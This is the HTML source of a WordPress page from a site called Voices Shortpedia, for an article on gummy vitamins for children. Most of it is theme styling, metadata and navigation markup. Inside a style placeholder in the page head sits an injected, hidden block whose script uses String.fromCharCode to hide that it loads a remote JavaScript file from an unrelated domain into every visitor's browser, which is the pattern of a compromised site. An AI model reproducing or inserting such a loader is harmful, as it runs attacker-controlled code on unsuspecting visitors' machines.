    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/life/",
                    "name": "Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/life/health/",
                    "name": "Health"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/life/health/gummy-vitamins/",
                    "name": "Gummy Vitamins for Kids – How Safe Are They?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="Gummy Vitamins for Kids – How Safe Are They?"/>
  <meta property="og:url" content="https://voices.shortpedia.com/life/health/gummy-vitamins/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins, parents should exercise caution and carefully read the label as these may not always contain all the vitamins you may be looking for. These types"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"/>
  <meta property="article:published_time" content="2023-10-16T18:19:09+05:30"/>
  <meta property="article:modified_time" content="2023-10-16T18:19:09+05:30" />
  <meta property="og:updated_time" content="2023-10-16T18:19:09+05:30" />
  <meta property="article:section" content="Health"/>
  <meta property="article:section" content="Life"/>
  <meta property="article:section" content="Lifestyle"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Gummy Vitamins for Kids – How Safe Are They?"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/life/health/gummy-vitamins/"/>
  <meta name="twitter:description" content="vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins, parents should exercise caution and carefully read the label as these may not always contain all the vitamins you may be looking for. These types"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-51394 single-format-standard td-standard-pack gummy-vitamins global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_574 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_574" ><script>var block_tdi_1_574 = new tdBlock();
block_tdi_1_574.id = "tdi_1_574";
block_tdi_1_574.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_574","tdc_css_class":"tdi_1_574","tdc_css_class_style":"tdi_1_574_rand_style"}';
block_tdi_1_574.td_column_number = "3";
block_tdi_1_574.block_type = "td_block_mega_menu";
block_tdi_1_574.post_count = "4";
block_tdi_1_574.found_posts = "2287";
block_tdi_1_574.header_color = "";
block_tdi_1_574.ajax_pagination_infinite_stop = "";
block_tdi_1_574.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_574);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_574" id="tdi_2_bfe" data-td_block_id="tdi_1_574" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_3_beb" data-td_block_id="tdi_1_574" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_4_6e4" data-td_block_id="tdi_1_574" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_5_978" data-td_block_id="tdi_1_574" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_6_999" data-td_block_id="tdi_1_574" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_7_770" data-td_block_id="tdi_1_574" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_8_be5" data-td_block_id="tdi_1_574" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_9_d9e" data-td_block_id="tdi_1_574" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_10_57b" data-td_block_id="tdi_1_574" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_574"  id="tdi_11_7a6" 